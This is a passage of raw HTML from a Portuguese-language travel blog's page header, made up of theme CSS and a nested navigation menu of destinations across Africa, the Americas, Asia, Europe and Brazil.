<div class="tdi_53_646_rand_style td-element-style" ><style>
.tdi_53_646_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_55_c2b" class="tdc-row stretch_row"><div class="vc_row tdi_56_6f4  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_56_6f4{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_56_6f4.tdc-row-content-vert-center,
                    .tdi_56_6f4.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_56_6f4.tdc-row-content-vert-bottom,
                    .tdi_56_6f4.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_56_6f4.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_56_6f4.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_58_7b4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58_7b4{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_59_486 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_59_486" >
<style>
/* custom css */
.tdi_59_486{
                    display: inline-block;
                }.tdi_59_486 .tdb-logo-a,
                .tdi_59_486 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_59_486 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_59_486 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_59_486 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_59_486 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_59_486 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_59_486 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_59_486 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_486 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_60_264 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_60_264"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_60_264{
                    display: inline-block;
                }.tdi_60_264 .tdb-menu > li .tdb-menu-sep,
                .tdi_60_264 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60_264 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60_264 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_60_264 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60_264 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60_264 .tdb-menu .tdb-normal-menu ul,
                .tdi_60_264 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_60_264:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60_264 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_60_264 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_60_264 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60_264 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60_264 .tdb-menu > li > a,
                .tdi_60_264 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_60_264 .tdb-menu > li > a,
                .tdi_60_264 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_60_264 .td-subcat-more{
                    line-height: 48px;
                }.tdi_60_264 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_60_264 .tdb-menu > li > a:after,
				.tdi_60_264 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_60_264 class="td_block_inner td-fix-index"><ul id="menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14984 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2047 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6579 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2048 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2059 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6370 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2066 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2080 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-4166 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2096 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11033 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6576 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6584 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6580 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6319 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6585 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11038 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-15859 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14809 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14806 tdb-menu-item-inactive"><a href="#">NORDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-12983 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14807 tdb-menu-item-inactive"><a href="#">CENTRO-OESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11037 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14804 tdb-menu-item-inactive"><a href="#">SUDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2074 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2093 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2087 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14803 tdb-menu-item-inactive"><a href="#">SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2081 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2088 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
